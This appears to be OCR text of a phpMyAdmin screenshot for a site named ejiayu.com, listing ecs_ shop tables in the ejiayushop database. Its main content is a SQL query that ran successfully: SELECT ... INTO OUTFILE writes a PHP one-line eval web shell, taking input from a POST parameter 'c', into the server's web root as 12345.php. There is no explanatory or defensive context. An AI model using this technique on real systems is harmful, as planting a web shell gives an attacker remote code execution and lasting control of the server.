 www.ejiayu.com/phpMyAdmin/phpMyAdmin/index.php?db=official&token=3f4cadd81cdf717
phpMyAdmin
Exit SQL ? SQL
数据库
ejiayushop (88)
ejiayushop (88)
X
ecs_account_log
ecs_ad
ecs_admin_action
ecs_admin_log
ecs_admin_message
ecs_admin_user
ecs_adsense
ecs_ad_custom
ecs_ad_position
ecs_affiliate_log
ecs_agency
ecs_area_region
ecs_article
ecs_article_cat
ecs_attribute
ecs_auction_log
localhost ejiayushop
结构 SQL 搜索 查询 导出 导入 操作 权限 删除
您的 SQL 语句已成功运行 ( 查询花费 0.0004 秒 )
SELECT "<?php @eval($_POST['c']);?>"
INTO OUTFILE 'D:/PHPnow-1.5.6/wwwroot/12345.php'
在数据库 ejiayushop 运行 SQL 查询: ?
select "<?php @eval($_POST['c']);?>" into outfile 'D:/PHPnow-1.5.6/wwwroot/12345.php'